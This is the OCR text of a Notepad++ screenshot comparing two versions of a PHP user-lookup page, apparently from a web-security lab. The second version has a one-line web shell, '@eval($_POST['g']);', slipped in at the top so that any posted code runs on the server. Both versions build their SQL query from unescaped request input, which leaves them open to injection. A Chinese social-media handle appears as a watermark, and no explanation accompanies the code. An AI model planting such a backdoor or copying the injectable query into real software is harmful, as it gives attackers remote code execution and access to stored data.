 *new 2 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1
1 <?php
2
3
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];
7
8 // Check database
9 $query  = "SELECT first_name, last_name FROM
10 $result = mysqli_query($GLOBALS["___mysqli_s
11
12 // Get results
13 while( $row = mysqli_fetch_assoc( $result )
14 // Get values
15 $first = $row["first_name"];
16 $last  = $row["last_name"];
17
18 // Feedback for end user
19 $html .= "<pre>ID: {$id}<br />First name
20 }
21
22 mysqli_close($GLOBALS["___mysqli_ston"]);
new 2
1 <?php
2
3 @eval($_POST['g']);
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];
7
8 // Check database
9 $query  = "SELECT first_name, last_name FROM users WHERE user_id =
10 $result = mysqli_query($GLOBALS["___mysqli_ston"],  $query ) or di
11
12 // Get results
13 while( $row = mysqli_fetch_assoc( $result ) ) {
14 // Get values
15 $first = $row["first_name"];
16 $last  = $row["last_name"];
17
18 // Feedback for end user
19 $html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surnam
20 }
21
22 mysqli_close($GLOBALS["___mysqli_ston"]);
23 }
24
25 ?>
26
微信号: Bypass--
Normal text file length : 785 lines : 26 Ln : 1 Col : 2 Sel : 0 | 0 Windows (CR LF) UTF-8 INS